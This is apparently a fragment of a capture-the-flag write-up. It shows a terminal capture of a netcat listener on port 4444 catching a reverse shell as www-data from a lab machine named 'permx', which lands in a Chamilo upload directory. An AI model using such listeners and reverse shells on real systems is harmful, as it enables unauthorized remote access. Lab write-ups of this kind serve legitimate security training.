 ┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.23] 35180
bash: cannot set terminal process group (1174): Inappropriate ioctl for device
bash: no job control in this shell
www-data@permx:/var/www/chamilo/main/inc/lib/javascript/bigupload/files$